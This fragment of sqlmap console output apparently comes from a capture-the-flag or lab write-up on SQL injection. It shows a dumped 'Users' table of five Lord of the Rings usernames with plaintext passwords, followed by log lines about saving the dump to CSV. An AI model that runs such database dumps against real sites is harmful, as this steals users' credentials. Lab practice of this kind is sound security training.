 Database: Webapp
Table: Users
[5 entries]
+----+-----------------+----------+
| id | password        | username |
+----+-----------------+----------+
| 1  | iwilltakethering | frodo    |
| 2  | MyPreciousR00t  | smeagol  |
| 3  | AndMySword      | aragorn  |
| 4  | AndMyBow        | legolas  |
| 5  | AndMyAxe        | gimli    |
+----+-----------------+----------+
[09:40:11] [INFO] table 'Webapp.Users' dumped to CSV file '/root/.sqlmap/output/
.249.8/dump/Webapp/Users.csv'
[09:40:11] [INFO] you can find results of scanning in multiple targets mode insid
e CSV file '/root/.sqlmap/output/results-04042020_0924am.csv'
[09:40:11] [WARNING] you haven't updated sqlmap for more than 62 days!!!